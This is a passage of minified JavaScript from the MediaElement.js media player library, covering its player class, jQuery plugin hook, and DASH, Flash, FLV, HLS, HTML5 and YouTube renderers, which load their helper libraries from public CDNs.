r=w.default.createElement("source");r.setAttribute("src",s.mediaFiles[t].src),r.setAttribute("type",s.mediaFiles[t].type),n.appendChild(r)}if(s.trackFiles)for(var o=0,a=s.trackFiles.length;o<a;o++)!function(e){var t=s.trackFiles[e],i=w.default.createElement("track");i.kind=t.kind,i.label=t.label,i.srclang=t.srclang,i.src=t.src,n.appendChild(i),i.addEventListener("load",function(){this.mode="showing",n.textTracks[e].mode="showing"})}(o);delete s.node,delete s.mediaFiles,delete s.trackFiles}(),s.media.renderer&&"function"==typeof s.media.renderer.destroy&&s.media.renderer.destroy(),delete v.default.players[s.id],"object"===r(s.getElement(s.container))&&(s.getElement(s.container).parentNode.querySelector("."+s.options.classPrefix+"offscreen").remove(),s.getElement(s.container).remove()),s.globalUnbind("resize",s.globalResizeCallback),s.globalUnbind("keydown",s.globalKeydownCallback),s.globalUnbind("click",s.globalClickCallback),delete s.media.player}},{key:"paused",get:function(){return this.proxy.paused}},{key:"muted",get:function(){return this.proxy.muted},set:function(e){this.setMuted(e)}},{key:"ended",get:function(){return this.proxy.ended}},{key:"readyState",get:function(){return this.proxy.readyState}},{key:"currentTime",set:function(e){this.setCurrentTime(e)},get:function(){return this.getCurrentTime()}},{key:"duration",get:function(){return this.getDuration()}},{key:"volume",set:function(e){this.setVolume(e)},get:function(){return this.getVolume()}},{key:"src",set:function(e){this.setSrc(e)},get:function(){return this.getSrc()}}]),c);function c(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c);var i=this,n="string"==typeof e?w.default.getElementById(e):e;if(!(i instanceof c))return new c(n,t);if(i.node=i.media=n,i.node){if(i.media.player)return i.media.player;if(i.hasFocus=!1,i.controlsAreVisible=!0,i.controlsEnabled=!0,i.controlsTimer=null,i.currentMediaTime=0,i.proxy=null,void 0===t){var r=i.node.getAttribute("data-mejsoptions");t=r?JSON.parse(r):{}}return i.options=Object.assign({},l,t),i.options.loop&&!i.media.getAttribute("loop")?(i.media.loop=!0,i.node.loop=!0):i.media.loop&&(i.options.loop=!0),i.options.timeFormat||(i.options.timeFormat="mm:ss",i.options.alwaysShowHours&&(i.options.timeFormat="hh:mm:ss"),i.options.showTimecodeFrameCount&&(i.options.timeFormat+=":ff")),(0,d.calculateTimeFormat)(0,i.options,i.options.framesPerSecond||25),i.id="mep_"+v.default.mepIndex++,(v.default.players[i.id]=i).init(),i}}E.default.MediaElementPlayer=u,v.default.MediaElementPlayer=u,i.default=u},{17:17,2:2,25:25,26:26,27:27,28:28,3:3,30:30,5:5,6:6,7:7}],17:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n,r=function(e,t,i){return t&&l(e.prototype,t),i&&l(e,i),e},o=(n=e(3))&&n.__esModule?n:{default:n},a=(r(s,[{key:"play",value:function(){this.media.play()}},{key:"pause",value:function(){this.media.pause()}},{key:"load",value:function(){this.isLoaded||this.media.load(),this.isLoaded=!0}},{key:"setCurrentTime",value:function(e){this.media.setCurrentTime(e)}},{key:"getCurrentTime",value:function(){return this.media.currentTime}},{key:"getDuration",value:function(){return this.media.getDuration()}},{key:"setVolume",value:function(e){this.media.setVolume(e)}},{key:"getVolume",value:function(){return this.media.getVolume()}},{key:"setMuted",value:function(e){this.media.setMuted(e)}},{key:"setSrc",value:function(e){var t=document.getElementById(this.media.id+"-iframe-overlay");t&&t.remove(),this.media.setSrc(e),this.createIframeLayer(),null!==this.media.renderer&&"function"==typeof this.media.renderer.getPosterUrl&&this.setPoster(this.media.renderer.getPosterUrl())}},{key:"getSrc",value:function(){return this.media.getSrc()}},{key:"canPlayType",value:function(e){return this.media.canPlayType(e)}},{key:"paused",get:function(){return this.media.paused}},{key:"muted",set:function(e){this.setMuted(e)},get:function(){return this.media.muted}},{key:"ended",get:function(){return this.media.ended}},{key:"readyState",get:function(){return this.media.readyState}},{key:"currentTime",set:function(e){this.setCurrentTime(e)},get:function(){return this.getCurrentTime()}},{key:"duration",get:function(){return this.getDuration()}},{key:"remainingTime",get:function(){return this.getDuration()-this.currentTime()}},{key:"volume",set:function(e){this.setVolume(e)},get:function(){return this.getVolume()}},{key:"src",set:function(e){this.setSrc(e)},get:function(){return this.getSrc()}}]),s);function s(t){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),this.media=t.media,this.isVideo=t.isVideo,this.classPrefix=t.options.classPrefix,this.createIframeLayer=function(){return t.createIframeLayer()},this.setPoster=function(e){return t.setPoster(e)},this}function l(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}i.default=a,o.default.DefaultPlayer=a},{3:3}],18:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var r,o=n(e(3)),a=n(e(7)),s=n(e(16));"undefined"!=typeof jQuery?a.default.$=o.default.jQuery=o.default.$=jQuery:"undefined"!=typeof Zepto?a.default.$=o.default.Zepto=o.default.$=Zepto:"undefined"!=typeof ender&&(a.default.$=o.default.ender=o.default.$=ender),void 0!==(r=a.default.$)&&(r.fn.mediaelementplayer=function(e){return!1===e?this.each(function(){var e=r(this).data("mediaelementplayer");e&&e.remove(),r(this).removeData("mediaelementplayer")}):this.each(function(){r(this).data("mediaelementplayer",new s.default(this,e))}),this},r(document).ready(function(){r("."+a.default.MepDefaults.classPrefix+"player").mediaelementplayer()}))},{16:16,3:3,7:7}],19:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},x=n(e(3)),E=n(e(7)),w=e(8),S=e(27),r=e(28),o=e(25),a=e(26),T={promise:null,load:function(e){return"undefined"!=typeof dashjs?T.promise=new Promise(function(e){e()}).then(function(){T._createPlayer(e)}):(e.options.path="string"==typeof e.options.path?e.options.path:"https://cdn.dashjs.org/latest/dash.all.min.js",T.promise=T.promise||(0,a.loadScript)(e.options.path),T.promise.then(function(){T._createPlayer(e)})),T.promise},_createPlayer:function(e){var t=dashjs.MediaPlayer().create();return x.default["__ready__"+e.id](t),t}},s={name:"native_dash",options:{prefix:"native_dash",dash:{path:"https://cdn.dashjs.org/latest/dash.all.min.js",debug:!1,drm:{},robustnessLevel:""}},canPlayType:function(e){return o.HAS_MSE&&-1<["application/dash+xml"].indexOf(e.toLowerCase())},create:function(s,l,e){var t=s.originalNode,o=s.id+"_"+l.prefix,a=t.autoplay,i=t.children,d=null,u=null;t.removeAttribute("type");for(var n=0,r=i.length;n<r;n++)i[n].removeAttribute("type");d=t.cloneNode(!0),l=Object.assign(l,s.options);for(var c=E.default.html5media.properties,p=E.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),f=function(e){var t=(0,S.createEvent)(e.type,s);s.dispatchEvent(t)},h=0,m=c.length;h<m;h++)!function(r){var e=""+r.substring(0,1).toUpperCase()+r.substring(1);d["get"+e]=function(){return null!==u?d[r]:null},d["set"+e]=function(e){if(-1===E.default.html5media.readOnlyProperties.indexOf(r))if("src"===r){var t="object"===(void 0===e?"undefined":b(e))&&e.src?e.src:e;if(d[r]=t,null!==u){u.reset();for(var i=0,n=p.length;i<n;i++)d.removeEventListener(p[i],f);u=T._createPlayer({options:l.dash,id:o}),e&&"object"===(void 0===e?"undefined":b(e))&&"object"===b(e.drm)&&(u.setProtectionData(e.drm),(0,S.isString)(l.dash.robustnessLevel)&&l.dash.robustnessLevel&&u.getProtectionController().setRobustnessLevel(l.dash.robustnessLevel)),u.attachSource(t),a&&u.play()}}else d[r]=e}}(c[h]);if(x.default["__ready__"+o]=function(e){s.dashPlayer=u=e;for(var t=dashjs.MediaPlayer.events,i=0,n=p.length;i<n;i++)"loadedmetadata"===(o=p[i])&&(u.getDebug().setLogToBrowserConsole(l.dash.debug),u.initialize(),u.setScheduleWhilePaused(!1),u.setFastSwitchEnabled(!0),u.attachView(d),u.setAutoPlay(!1),"object"!==b(l.dash.drm)||E.default.Utils.isObjectEmpty(l.dash.drm)||(u.setProtectionData(l.dash.drm),(0,S.isString)(l.dash.robustnessLevel)&&l.dash.robustnessLevel&&u.getProtectionController().setRobustnessLevel(l.dash.robustnessLevel)),u.attachSource(d.getSrc())),d.addEventListener(o,f);function r(e){if("error"===e.type.toLowerCase())s.generateError(e.message,d.src),console.error(e);else{var t=(0,S.createEvent)(e.type,s);t.data=e,s.dispatchEvent(t)}}var o;for(var a in t)t.hasOwnProperty(a)&&u.on(t[a],function(e){return r(e)})},e&&0<e.length)for(var v=0,g=e.length;v<g;v++)if(w.renderer.renderers[l.prefix].canPlayType(e[v].type)){d.setAttribute("src",e[v].src),void 0!==e[v].drm&&(l.dash.drm=e[v].drm);break}d.setAttribute("id",o),t.parentNode.insertBefore(d,t),t.autoplay=!1,t.style.display="none",d.setSize=function(e,t){return d.style.width=e+"px",d.style.height=t+"px",d},d.hide=function(){return d.pause(),d.style.display="none",d},d.show=function(){return d.style.display="",d},d.destroy=function(){null!==u&&u.reset()};var y=(0,S.createEvent)("rendererready",d);return s.dispatchEvent(y),s.promises.push(T.load({options:l.dash,id:o})),d}};r.typeChecks.push(function(e){return~e.toLowerCase().indexOf(".mpd")?"application/dash+xml":null}),w.renderer.add(s)},{25:25,26:26,27:27,28:28,3:3,7:7,8:8}],20:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(i,"__esModule",{value:!0}),i.PluginDetector=void 0;var d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},T=n(e(3)),C=n(e(2)),P=n(e(7)),k=n(e(5)),_=e(8),L=e(27),M=e(25),I=e(28),o=i.PluginDetector={plugins:[],hasPluginVersion:function(e,t){var i=o.plugins[e];return t[1]=t[1]||0,t[2]=t[2]||0,i[0]>t[0]||i[0]===t[0]&&i[1]>t[1]||i[0]===t[0]&&i[1]===t[1]&&i[2]>=t[2]},addPlugin:function(e,t,i,n,r){o.plugins[e]=o.detectPlugin(t,i,n,r)},detectPlugin:function(e,t,i,n){var r=[0,0,0],o=void 0,a=void 0;if(null!==M.NAV.plugins&&void 0!==M.NAV.plugins&&"object"===d(M.NAV.plugins[e])){if((o=M.NAV.plugins[e].description)&&(void 0===M.NAV.mimeTypes||!M.NAV.mimeTypes[t]||M.NAV.mimeTypes[t].enabledPlugin))for(var s=0,l=(r=o.replace(e,"").replace(/^\s+/,"").replace(/\sr/gi,".").split(".")).length;s<l;s++)r[s]=parseInt(r[s].match(/\d+/),10)}else if(void 0!==T.default.ActiveXObject)try{(a=new ActiveXObject(i))&&(r=n(a))}catch(e){}return r}};o.addPlugin("flash","Shockwave Flash","application/x-shockwave-flash","ShockwaveFlash.ShockwaveFlash",function(e){var t=[],i=e.GetVariable("$version");return i&&(i=i.split(" ")[1].split(","),t=[parseInt(i[0],10),parseInt(i[1],10),parseInt(i[2],10)]),t});var r={create:function(e,t,i){var o={},n=!1;o.options=t,o.id=e.id+"_"+o.options.prefix,o.mediaElement=e,o.flashState={},o.flashApi=null,o.flashApiStack=[];for(var r=P.default.html5media.properties,a=0,s=r.length;a<s;a++)!function(t){o.flashState[t]=null;var e=""+t.substring(0,1).toUpperCase()+t.substring(1);o["get"+e]=function(){if(null===o.flashApi)return null;if("function"!=typeof o.flashApi["get_"+t])return null;var e=o.flashApi["get_"+t]();return"buffered"===t?{start:function(){return 0},end:function(){return e},length:1}:e},o["set"+e]=function(e){if("src"===t&&(e=(0,I.absolutizeUrl)(e)),null!==o.flashApi&&void 0!==o.flashApi["set_"+t])try{o.flashApi["set_"+t](e)}catch(e){}else o.flashApiStack.push({type:"set",propName:t,value:e})}}(r[a]);var l=P.default.html5media.methods;l.push("stop");for(var d=0,u=l.length;d<u;d++)!function(e){o[e]=function(){if(n)if(null!==o.flashApi){if(o.flashApi["fire_"+e])try{o.flashApi["fire_"+e]()}catch(e){}}else o.flashApiStack.push({type:"call",methodName:e})}}(l[d]);for(var c=["rendererready"],p=0,f=c.length;p<f;p++){var h=(0,L.createEvent)(c[p],o);e.dispatchEvent(h)}T.default["__ready__"+o.id]=function(){if(o.flashReady=!0,o.flashApi=C.default.getElementById("__"+o.id),o.flashApiStack.length)for(var e=0,t=o.flashApiStack.length;e<t;e++){var i=o.flashApiStack[e];if("set"===i.type){var n=i.propName,r=""+n.substring(0,1).toUpperCase()+n.substring(1);o["set"+r](i.value)}else"call"===i.type&&o[i.methodName]()}},T.default["__event__"+o.id]=function(e,t){var i=(0,L.createEvent)(e,o);if(t)try{i.data=JSON.parse(t),i.details.data=JSON.parse(t)}catch(e){i.message=t}o.mediaElement.dispatchEvent(i)},o.flashWrapper=C.default.createElement("div"),-1===["always","sameDomain"].indexOf(o.options.shimScriptAccess)&&(o.options.shimScriptAccess="sameDomain");var m=e.originalNode.autoplay,v=["uid="+o.id,"autoplay="+m,"allowScriptAccess="+o.options.shimScriptAccess,"preload="+(e.originalNode.getAttribute("preload")||"")],g=null!==e.originalNode&&"video"===e.originalNode.tagName.toLowerCase(),y=g?e.originalNode.height:1,b=g?e.originalNode.width:1;e.originalNode.getAttribute("src")&&v.push("src="+e.originalNode.getAttribute("src")),!0===o.options.enablePseudoStreaming&&(v.push("pseudostreamstart="+o.options.pseudoStreamingStartQueryParam),v.push("pseudostreamtype="+o.options.pseudoStreamingType)),o.options.streamDelimiter&&v.push("streamdelimiter="+encodeURIComponent(o.options.streamDelimiter)),o.options.proxyType&&v.push("proxytype="+o.options.proxyType),e.appendChild(o.flashWrapper),e.originalNode.style.display="none";var x=[];if(M.IS_IE||M.IS_EDGE){var E=C.default.createElement("div");o.flashWrapper.appendChild(E),x=M.IS_EDGE?['type="application/x-shockwave-flash"','data="'+o.options.pluginPath+o.options.filename+'"','id="__'+o.id+'"','width="'+b+'"','height="'+y+"'\""]:['classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"','codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab"','id="__'+o.id+'"','width="'+b+'"','height="'+y+'"'],g||x.push('style="clip: rect(0 0 0 0); position: absolute;"'),E.outerHTML="<object "+x.join(" ")+'><param name="movie" value="'+o.options.pluginPath+o.options.filename+"?x="+new Date+'" /><param name="flashvars" value="'+v.join("&amp;")+'" /><param name="quality" value="high" /><param name="bgcolor" value="#000000" /><param name="wmode" value="transparent" /><param name="allowScriptAccess" value="'+o.options.shimScriptAccess+'" /><param name="allowFullScreen" value="true" /><div>'+k.default.t("mejs.install-flash")+"</div></object>"}else x=['id="__'+o.id+'"','name="__'+o.id+'"','play="true"','loop="false"','quality="high"','bgcolor="#000000"','wmode="transparent"','allowScriptAccess="'+o.options.shimScriptAccess+'"','allowFullScreen="true"','type="application/x-shockwave-flash"','pluginspage="//www.macromedia.com/go/getflashplayer"','src="'+o.options.pluginPath+o.options.filename+'"','flashvars="'+v.join("&")+'"'],g?(x.push('width="'+b+'"'),x.push('height="'+y+'"')):x.push('style="position: fixed; left: -9999em; top: -9999em;"'),o.flashWrapper.innerHTML="<embed "+x.join(" ")+">";if(o.flashNode=o.flashWrapper.lastChild,o.hide=function(){n=!1,g&&(o.flashNode.style.display="none")},o.show=function(){n=!0,g&&(o.flashNode.style.display="")},o.setSize=function(e,t){o.flashNode.style.width=e+"px",o.flashNode.style.height=t+"px",null!==o.flashApi&&"function"==typeof o.flashApi.fire_setSize&&o.flashApi.fire_setSize(e,t)},o.destroy=function(){o.flashNode.remove()},i&&0<i.length)for(var w=0,S=i.length;w<S;w++)if(_.renderer.renderers[t.prefix].canPlayType(i[w].type)){o.setSrc(i[w].src);break}return o}};if(o.hasPluginVersion("flash",[10,0,0])){I.typeChecks.push(function(e){return(e=e.toLowerCase()).startsWith("rtmp")?~e.indexOf(".mp3")?"audio/rtmp":"video/rtmp":/\.og(a|g)/i.test(e)?"audio/ogg":~e.indexOf(".m3u8")?"application/x-mpegURL":~e.indexOf(".mpd")?"application/dash+xml":~e.indexOf(".flv")?"video/flv":null});var a={name:"flash_video",options:{prefix:"flash_video",filename:"mediaelement-flash-video.swf",enablePseudoStreaming:!1,pseudoStreamingStartQueryParam:"start",pseudoStreamingType:"byte",proxyType:"",streamDelimiter:""},canPlayType:function(e){return~["video/mp4","video/rtmp","audio/rtmp","rtmp/mp4","audio/mp4","video/flv","video/x-flv"].indexOf(e.toLowerCase())},create:r.create};_.renderer.add(a);var s={name:"flash_hls",options:{prefix:"flash_hls",filename:"mediaelement-flash-video-hls.swf"},canPlayType:function(e){return~["application/x-mpegurl","application/vnd.apple.mpegurl","audio/mpegurl","audio/hls","video/hls"].indexOf(e.toLowerCase())},create:r.create};_.renderer.add(s);var l={name:"flash_dash",options:{prefix:"flash_dash",filename:"mediaelement-flash-video-mdash.swf"},canPlayType:function(e){return~["application/dash+xml"].indexOf(e.toLowerCase())},create:r.create};_.renderer.add(l);var u={name:"flash_audio",options:{prefix:"flash_audio",filename:"mediaelement-flash-audio.swf"},canPlayType:function(e){return~["audio/mp3"].indexOf(e.toLowerCase())},create:r.create};_.renderer.add(u);var c={name:"flash_audio_ogg",options:{prefix:"flash_audio_ogg",filename:"mediaelement-flash-audio-ogg.swf"},canPlayType:function(e){return~["audio/ogg","audio/oga","audio/ogv"].indexOf(e.toLowerCase())},create:r.create};_.renderer.add(c)}},{2:2,25:25,27:27,28:28,3:3,5:5,7:7,8:8}],21:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y=n(e(3)),b=n(e(7)),x=e(8),E=e(27),r=e(25),o=e(28),a=e(26),w={promise:null,load:function(e){return"undefined"!=typeof flvjs?w.promise=new Promise(function(e){e()}).then(function(){w._createPlayer(e)}):(e.options.path="string"==typeof e.options.path?e.options.path:"https://cdn.jsdelivr.net/npm/flv.js@latest",w.promise=w.promise||(0,a.loadScript)(e.options.path),w.promise.then(function(){w._createPlayer(e)})),w.promise},_createPlayer:function(e){flvjs.LoggingControl.enableDebug=e.options.debug,flvjs.LoggingControl.enableVerbose=e.options.debug;var t=flvjs.createPlayer(e.options,e.configs);return y.default["__ready__"+e.id](t),t}},s={name:"native_flv",options:{prefix:"native_flv",flv:{path:"https://cdn.jsdelivr.net/npm/flv.js@latest",cors:!0,debug:!1}},canPlayType:function(e){return r.HAS_MSE&&-1<["video/x-flv","video/flv"].indexOf(e.toLowerCase())},create:function(s,a,e){var t=s.originalNode,l=s.id+"_"+a.prefix,d=null,u=null;d=t.cloneNode(!0),a=Object.assign(a,s.options);for(var i=b.default.html5media.properties,c=b.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),p=function(e){var t=(0,E.createEvent)(e.type,s);s.dispatchEvent(t)},n=0,r=i.length;n<r;n++)!function(o){var e=""+o.substring(0,1).toUpperCase()+o.substring(1);d["get"+e]=function(){return null!==u?d[o]:null},d["set"+e]=function(e){if(-1===b.default.html5media.readOnlyProperties.indexOf(o))if("src"===o){if(d[o]="object"===(void 0===e?"undefined":g(e))&&e.src?e.src:e,null!==u){var t={type:"flv"};t.url=e,t.cors=a.flv.cors,t.debug=a.flv.debug,t.path=a.flv.path;var i=a.flv.configs;u.destroy();for(var n=0,r=c.length;n<r;n++)d.removeEventListener(c[n],p);(u=w._createPlayer({options:t,configs:i,id:l})).attachMediaElement(d),u.load()}}else d[o]=e}}(i[n]);if(y.default["__ready__"+l]=function(e){s.flvPlayer=u=e;for(var r=flvjs.Events,t=0,i=c.length;t<i;t++)"loadedmetadata"===(n=c[t])&&(u.unload(),u.detachMediaElement(),u.attachMediaElement(d),u.load()),d.addEventListener(n,p);function o(e,t){if("error"===e){var i=t[0]+": "+t[1]+" "+t[2].msg;s.generateError(i,d.src)}else{var n=(0,E.createEvent)(e,s);n.data=t,s.dispatchEvent(n)}}var n;for(var a in r)!function(n){r.hasOwnProperty(n)&&u.on(r[n],function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return o(r[n],t)})}(a)},e&&0<e.length)for(var o=0,f=e.length;o<f;o++)if(x.renderer.renderers[a.prefix].canPlayType(e[o].type)){d.setAttribute("src",e[o].src);break}d.setAttribute("id",l),t.parentNode.insertBefore(d,t),t.autoplay=!1,t.style.display="none";var h={type:"flv"};h.url=d.src,h.cors=a.flv.cors,h.debug=a.flv.debug,h.path=a.flv.path;var m=a.flv.configs;d.setSize=function(e,t){return d.style.width=e+"px",d.style.height=t+"px",d},d.hide=function(){return null!==u&&u.pause(),d.style.display="none",d},d.show=function(){return d.style.display="",d},d.destroy=function(){null!==u&&u.destroy()};var v=(0,E.createEvent)("rendererready",d);return s.dispatchEvent(v),s.promises.push(w.load({options:h,configs:m,id:l})),d}};o.typeChecks.push(function(e){return~e.toLowerCase().indexOf(".flv")?"video/flv":null}),x.renderer.add(s)},{25:25,26:26,27:27,28:28,3:3,7:7,8:8}],22:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y=n(e(3)),b=n(e(7)),x=e(8),E=e(27),r=e(25),o=e(28),a=e(26),w={promise:null,load:function(e){return"undefined"!=typeof Hls?w.promise=new Promise(function(e){e()}).then(function(){w._createPlayer(e)}):(e.options.path="string"==typeof e.options.path?e.options.path:"https://cdn.jsdelivr.net/npm/hls.js@latest",w.promise=w.promise||(0,a.loadScript)(e.options.path),w.promise.then(function(){w._createPlayer(e)})),w.promise},_createPlayer:function(e){var t=new Hls(e.options);return y.default["__ready__"+e.id](t),t}},s={name:"native_hls",options:{prefix:"native_hls",hls:{path:"https://cdn.jsdelivr.net/npm/hls.js@latest",autoStartLoad:!1,debug:!1}},canPlayType:function(e){return r.HAS_MSE&&-1<["application/x-mpegurl","application/vnd.apple.mpegurl","audio/mpegurl","audio/hls","video/hls"].indexOf(e.toLowerCase())},create:function(l,r,d){var e=l.originalNode,o=l.id+"_"+r.prefix,t=e.getAttribute("preload"),i=e.autoplay,u=null,c=null,p=0,f=d.length;c=e.cloneNode(!0),(r=Object.assign(r,l.options)).hls.autoStartLoad=t&&"none"!==t||i;for(var n=b.default.html5media.properties,h=b.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),m=function(e){var t=(0,E.createEvent)(e.type,l);l.dispatchEvent(t)},a=0,s=n.length;a<s;a++)!function(n){var e=""+n.substring(0,1).toUpperCase()+n.substring(1);c["get"+e]=function(){return null!==u?c[n]:null},c["set"+e]=function(e){if(-1===b.default.html5media.readOnlyProperties.indexOf(n))if("src"===n){if(c[n]="object"===(void 0===e?"undefined":g(e))&&e.src?e.src:e,null!==u){u.destroy();for(var t=0,i=h.length;t<i;t++)c.removeEventListener(h[t],m);(u=w._createPlayer({options:r.hls,id:o})).loadSource(e),u.attachMedia(c)}}else c[n]=e}}(n[a]);if(y.default["__ready__"+o]=function(e){l.hlsPlayer=u=e;for(var r=Hls.Events,t=0,i=h.length;t<i;t++)!function(e){if("loadedmetadata"===e){var t=l.originalNode.src;u.detachMedia(),u.loadSource(t),u.attachMedia(c)}c.addEventListener(e,m)}(h[t]);function o(e,t){if("hlsError"===e){if(console.warn(t),(t=t[1]).fatal)switch(t.type){case"mediaError":var i=(new Date).getTime();if(!a||3e3<i-a)a=(new Date).getTime(),u.recoverMediaError();else if(!s||3e3<i-s)s=(new Date).getTime(),console.warn("Attempting to swap Audio Codec and recover from media error"),u.swapAudioCodec(),u.recoverMediaError();else{var n="Cannot recover, last media error recovery failed";l.generateError(n,c.src),console.error(n)}break;case"networkError":"manifestLoadError"===t.details&&p<f&&void 0!==d[p+1]?(c.setSrc(d[p++].src),c.load(),c.play()):(l.generateError("Network error",d),console.error("Network error"));break;default:u.destroy()}}else{var r=(0,E.createEvent)(e,l);r.data=t,l.dispatchEvent(r)}}var a=void 0,s=void 0;for(var n in r)!function(n){r.hasOwnProperty(n)&&u.on(r[n],function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return o(r[n],t)})}(n)},0<f)for(;p<f;p++)if(x.renderer.renderers[r.prefix].canPlayType(d[p].type)){c.setAttribute("src",d[p].src);break}"auto"===t||i||(c.addEventListener("play",function(){null!==u&&u.startLoad()}),c.addEventListener("pause",function(){null!==u&&u.stopLoad()})),c.setAttribute("id",o),e.parentNode.insertBefore(c,e),e.autoplay=!1,e.style.display="none",c.setSize=function(e,t){return c.style.width=e+"px",c.style.height=t+"px",c},c.hide=function(){return c.pause(),c.style.display="none",c},c.show=function(){return c.style.display="",c},c.destroy=function(){null!==u&&(u.stopLoad(),u.destroy())};var v=(0,E.createEvent)("rendererready",c);return l.dispatchEvent(v),l.promises.push(w.load({options:r.hls,id:o})),c}};o.typeChecks.push(function(e){return~e.toLowerCase().indexOf(".m3u8")?"application/x-mpegURL":null}),x.renderer.add(s)},{25:25,26:26,27:27,28:28,3:3,7:7,8:8}],23:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var r=n(e(3)),v=n(e(2)),g=n(e(7)),y=e(8),b=e(27),o=e(25),a={name:"html5",options:{prefix:"html5"},canPlayType:function(e){var t=v.default.createElement("video");return o.IS_ANDROID&&/\/mp(3|4)$/i.test(e)||~["application/x-mpegurl","vnd.apple.mpegurl","audio/mpegurl","audio/hls","video/hls"].indexOf(e.toLowerCase())&&o.SUPPORTS_NATIVE_HLS?"yes":t.canPlayType?t.canPlayType(e.toLowerCase()).replace(/no/,""):""},create:function(i,e,t){var n,r=i.id+"_"+e.prefix,o=!1,a=null;void 0===i.originalNode||null===i.originalNode?(a=v.default.createElement("audio"),i.appendChild(a)):a=i.originalNode,a.setAttribute("id",r);for(var s=g.default.html5media.properties,l=0,d=s.length;l<d;l++)!function(t){var e=""+t.substring(0,1).toUpperCase()+t.substring(1);a["get"+e]=function(){return a[t]},a["set"+e]=function(e){-1===g.default.html5media.readOnlyProperties.indexOf(t)&&(a[t]=e)}}(s[l]);for(var u=g.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),c=0,p=u.length;c<p;c++)n=u[c],a.addEventListener(n,function(e){if(o){var t=(0,b.createEvent)(e.type,e.target);i.dispatchEvent(t)}});a.setSize=function(e,t){return a.style.width=e+"px",a.style.height=t+"px",a},a.hide=function(){return o=!1,a.style.display="none",a},a.show=function(){return o=!0,a.style.display="",a};var f=0,h=t.length;if(0<h)for(;f<h;f++)if(y.renderer.renderers[e.prefix].canPlayType(t[f].type)){a.setAttribute("src",t[f].src);break}a.addEventListener("error",function(e){4===e.target.error.code&&o&&(f<h&&void 0!==t[f+1]?(a.src=t[f++].src,a.load(),a.play()):i.generateError("Media error: Format(s) not supported or source(s) not found",t))});var m=(0,b.createEvent)("rendererready",a);return i.dispatchEvent(m),a}};r.default.HtmlMediaElement=g.default.HtmlMediaElement=a,y.renderer.add(a)},{2:2,25:25,27:27,3:3,7:7,8:8}],24:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var E=n(e(3)),w=n(e(2)),S=n(e(7)),r=e(8),T=e(27),o=e(28),a=e(26),C={isIframeStarted:!1,isIframeLoaded:!1,iframeQueue:[],enqueueIframe:function(e){C.isLoaded="undefined"!=typeof YT&&YT.loaded,C.isLoaded?C.createIframe(e):(C.loadIframeApi(),C.iframeQueue.push(e))},loadIframeApi:function(){C.isIframeStarted||((0,a.loadScript)("https://www.youtube.com/player_api"),C.isIframeStarted=!0)},iFrameReady:function(){for(C.isLoaded=!0,C.isIframeLoaded=!0;0<C.iframeQueue.length;){var e=C.iframeQueue.pop();C.createIframe(e)}},createIframe:function(e){return new YT.Player(e.containerId,e)},getYouTubeId:function(e){var t="";return 0<e.indexOf("?")&&""!==(t=C.getYouTubeIdFromParam(e))||(t=C.getYouTubeIdFromUrl(e)),(t=t.substring(t.lastIndexOf("/")+1).split("?"))[0]},getYouTubeIdFromParam:function(e){if(null==e||!e.trim().length)return null;for(var t=e.split("?")[1].split("&"),i="",n=0,r=t.length;n<r;n++){var o=t[n].split("=");if("v"===o[0]){i=o[1];break}}return i},getYouTubeIdFromUrl:function(e){return null!=e&&e.trim().length?(e=e.split("?")[0]).substring(e.lastIndexOf("/")+1):null},getYouTubeNoCookieUrl:function(e){if(null==e||!e.trim().length||-1===e.indexOf("//www.youtube"))return e;var t=e.split("/");return t[2]=t[2].replace(".com","-nocookie.com"),t.join("/")}},s={name:"youtube_iframe",options:{prefix:"youtube_iframe",youtube:{autoplay:0,controls:0,disablekb:1,end:0,loop:0,modestbranding:0,playsinline:0,rel:0,showinfo:0,start:0,iv_load_policy:3,nocookie:!1,imageQuality:null}},canPlayType:function(e){return~["video/youtube","video/x-youtube"].indexOf(e.toLowerCase())},create:function(f,i,n){var h={},m=[],v=null,o=!0,a=!1,g=null;h.options=i,h.id=f.id+"_"+i.prefix,h.mediaElement=f;for(var e=S.default.html5media.properties,t=0,r=e.length;t<r;t++)!function(r){var e=""+r.substring(0,1).toUpperCase()+r.substring(1);h["get"+e]=function(){if(null===v)return null;switch(r){case"currentTime":return v.getCurrentTime();case"duration":return v.getDuration();case"volume":return v.getVolume()/100;case"paused":return o;case"ended":return a;case"muted":return 